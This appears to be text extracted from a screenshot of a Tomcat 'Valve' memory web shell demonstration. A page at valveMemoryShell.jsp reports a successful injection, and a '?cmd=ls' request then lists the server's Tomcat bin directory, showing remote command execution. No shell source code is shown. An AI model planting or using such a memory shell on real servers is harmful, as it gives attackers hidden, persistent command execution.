 localhost:8081/valveMemorySh
localhost:8081/valveMemoryShell.jsp
2
0.50
1
Valve Inject Successfully...
localhost:8081/?cmd=ls
localhost:8081/?cmd=ls
2
0.50
1
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh